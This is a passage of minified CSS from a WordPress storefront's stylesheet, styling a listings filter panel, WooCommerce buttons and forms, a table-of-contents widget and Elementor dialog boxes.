.3s;z-index:3;cursor:pointer}.cd-filter.filter-is-visible{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-box-shadow:0 0 30px rgba(0,0,0,.1);-ms-box-shadow:0 0 30px rgba(0,0,0,.1);opacity:1}.cd-filter.filter-is-visible .cd-close{opacity:1}@media only screen and (min-width:1170px){.cd-filter{width:20%}.cd-filter form{padding:60px 15px}}.cd-filter-trigger{position:absolute;top:0;left:0;height:50px;line-height:50px;width:60px;overflow:hidden;text-indent:100%;color:transparent;white-space:nowrap;background:url(https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-filter.svg) center center no-repeat;z-index:3}.cd-filter-trigger.filter-is-visible{cursor:pointer}@media only screen and (min-width:1170px){.cd-filter-trigger{width:auto;left:2%;text-indent:0;color:#fff!important;text-transform:uppercase;font-size:14px;font-weight:700;padding-left:24px;background-position:left center;-webkit-transition:color .3s;-moz-transition:color .3s;transition:color .3s;cursor:pointer}.cd-filter-trigger:hover{color:#6cd087!important}.cd-filter-trigger.filter-is-visible,.cd-filter-trigger.filter-is-visible:hover{color:#fff}}.cd-filter-block{margin-bottom:1.6em}.cd-filter-block h4{position:relative;margin-bottom:.2em;padding:10px 0 10px 20px;color:#9a9a9a;text-transform:uppercase;font-weight:700;font-size:14px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.cd-filter-block h4::before{content:'';position:absolute;left:0;top:50%;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;transition:transform .3s}.cd-filter-block h4.closed::before{-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);-o-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.cd-filter-block input,.cd-filter-block select{border-radius:0;background-color:#fff;border:2px solid #e6e6e6}.cd-filter-block input[type=search],.cd-filter-block input[type=text],.cd-filter-block select{max-width:175px;padding:.8em;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;box-shadow:none}.cd-filter-block input[type=search]:focus,.cd-filter-block input[type=text]:focus,.cd-filter-block select:focus{outline:0;background-color:#fff;border-color:#41307c}.cd-filter-block input[type=search]{border-color:transparent;background-color:#e6e6e6;font-size:14px!important}.cd-filter-block input[type=search]::-webkit-search-cancel-button{display:none}.cd-filter-block select{cursor:pointer;font-size:1.4rem}.cd-filter-block select::-ms-expand{display:none}.cd-filter-block input[type=checkbox],.cd-filter-block input[type=radio]{position:absolute;left:0;top:0;margin:0;padding:0;opacity:0;z-index:2;cursor:pointer}.cd-filter-block input[type=checkbox]:checked+label::before,.cd-filter-block input[type=radio]:checked+label::before{border-color:#41307c;background-color:#41307c}.cd-filter-block input[type=checkbox]:checked+label::after,.cd-filter-block input[type=radio]:checked+label::after{display:block}.cd-filter-content.cd-filters{padding:0}.woocommerce img{height:auto;max-width:100%}.woocommerce ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce ul.products::after{clear:both}.woocommerce ul.products li.first{clear:both}.woocommerce ul.products li.last{margin-right:0}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions{text-align:right}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{position:absolute;right:.7em;top:.7em;cursor:pointer}.woocommerce form .show-password-input::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e010";text-decoration:none}.woocommerce form .show-password-input.display-password::after{color:#585858}:root{--woocommerce:#7F54B3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7F54B3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#7f54b3;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fff;text-decoration:underline}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:red!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:red}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce td.product-quantity{min-width:80px}.woocommerce form .form-row .select2-container{width:100%;line-height:2em}.woocommerce form .form-row.woocommerce-invalid .select2-container{border-color:#a00}.woocommerce form .form-row.woocommerce-validated .select2-container{border-color:#6dc22e}.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce ul#shipping_method{list-style:none;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 .5em;line-height:1.5em;list-style:none}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:hover{background-color:#dcd7e3;text-decoration:none;background-image:none;color:#515151}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:32px;box-shadow:none}.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-checkout table.cart td,.woocommerce-checkout table.cart th{vertical-align:middle}.woocommerce-cart table.cart input,.woocommerce-checkout table.cart input{margin:0;vertical-align:middle}#coming-soon-footer-banner{width:100%;height:56px;background:#fff;position:fixed;display:flex;font-size:13px;bottom:0;justify-content:center;align-items:center;border-top:1px solid #dcdcdc}#coming-soon-footer-banner a{color:#3858e9;text-decoration:none}#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.btn.active{background-image:none}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-toggle label{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}div#ez-toc-container ul li{font-size:95%}div#ez-toc-container ul li{font-weight:500}div#ez-toc-container nav ul ul li{font-size:90%}.ez-toc-widget-container ul{counter-reset:item}.ez-toc-widget-container nav ul li a::before{content:counters(item, ".", decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.dialog-widget-content{background-color:var(--e-a-bg-default);position:absolute;border-radius:3px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);overflow:hidden}.dialog-message{line-height:1.5;box-sizing:border-box}.dialog-close-button{cursor:pointer;position:absolute;margin-block-start:15px;right:15px;color:var(--e-a-color-txt);font-size:15px;line-height:1;transition:var(--e-a-transition-hover)}.dialog-close-button:hover{color:var(--e-a-color-txt-hover)}.dialog-prevent-scroll{overflow:hidden;max-height:100vh}.dialog-type-lightbox{position:fixed;height:100%;width:100%;bottom:0;left:0;background-color:rgba(0,0,0,.8);z-index:9999;-webkit-user-select:none;-moz-user-select:none;user-select:none}.dialog-type-alert .dialog-widget-content,.dialog-type-confirm .dialog-widget-content{margin:auto;width:400px;padding:20px}.dialog-type-alert .dialog-header,.dialog-type-confirm .dialog-header{font-size:15px;font-weight:500}.dialog-type-alert .dialog-header:after,.dialog-type-confirm .dialog-header:after{content:"";display:block;border-block-end:var(--e-a-border);padding-block-end:10px;margin-block-end:10px;margin-inline-start:-20px;margin-inline-end:-20px}.dialog-type-alert .dialog-message,.dialog-type-confirm .dialog-message{min-height:50px}.dialog-type-alert .dialog-buttons-wrapper,.dialog-type-confirm .dialog-buttons-wrapper{padding-block-start:10px;display:flex;justify-content:flex-end;gap:15px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button{font-size:12px;font-weight:500;line-height:1.2;padding:8px 16px;outline:0;border:none;border-radius:var(--e-a-border-radius);background-color:var(--e-a-btn-bg);color:var(--e-a-btn-color-invert);transition:var(--e-a-transition-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{border:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{background-color:var(--e-a-btn-bg-hover);color:var(--e-a-btn-color-invert)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:active{background-color:var(--e-a-btn-bg-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not([disabled]),.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not([disabled]){cursor:pointer}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:disabled{background-color:var(--e-a-btn-bg-disabled);color:var(--e-a-btn-color-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon{display:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt{background:0 0;color:var(--e-a-color-txt)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover{background:var(--e-a-bg-hover);color:var(--e-a-color-txt-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled{background:0 0;color:var(--e-a-color-txt-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt-border,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt-border{border:1px solid var(--e-a-color-txt-muted)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success{background-color:var(--e-a-btn-bg-success)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover{background-color:var(--e-a-btn-bg-success-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary{background-color:var(--e-a-btn-bg-primary);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:hover{background-color:var(--e-a-btn-bg-primary-hover);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-alert 